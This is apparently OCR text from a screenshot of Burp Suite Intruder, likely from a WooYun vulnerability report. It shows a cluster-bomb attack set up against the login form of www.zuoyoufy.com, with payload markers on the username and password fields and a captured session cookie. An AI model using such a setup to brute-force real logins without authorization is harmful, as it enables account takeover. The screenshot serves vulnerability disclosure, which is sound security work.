 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Cluster bomb
POST /login HTTP/1.1
Host: www.zuoyoufy.com
Connection: keep-alive
Content-Length: 49
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.zuoyoufy.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.zuoyoufy.com/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0e12da15fae699b14acf5ff0a284
Hm_lvt_936672ece3fdf3b7e02650ba38b86846=
843,1440073202,1440170979;
Hm_lpvt_936672ece3fdf3b7e02650ba38b86846=1440172368; side_status=0
url=&loginName=§admin§&password=§admin§&rememberMe=on
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
www.wooyun.org
2 payload positions
Length: 761